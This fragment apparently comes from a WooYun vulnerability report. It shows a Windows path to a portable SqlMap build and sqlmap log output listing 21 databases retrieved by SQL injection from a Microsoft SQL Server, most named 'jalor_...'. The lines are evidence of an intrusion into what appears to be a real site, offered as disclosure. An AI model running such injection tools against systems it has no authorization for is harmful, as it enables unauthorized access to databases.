 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[13:17:14] [INFO] retrieved: msdb
[13:17:29] [INFO] retrieved: Northwind
[13:17:43] [INFO] retrieved: pubs
[13:17:50] [INFO] retrieved: tempdb
available databases [21]:
[*] jalor_bolanhui
[*] jalor_bolanhui_zhongwen
[*] jalor_cstm_dyy
[*] jalor_cstm_dyy_other
[*] jalor_cstm_qianru
[*] jalor_cstm_yuyue
[*] jalor_dzbonline
[*] jalor_dzzz
[*] jalor_gjjl
[*] jalor_huodongshi
[*] jalor_jijinhui
[*] jalor_kpdpclm
[*] jalor_kxjt
[*] jalor_xzyz
[*] jalor_zjzyz
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
www.wooyun.org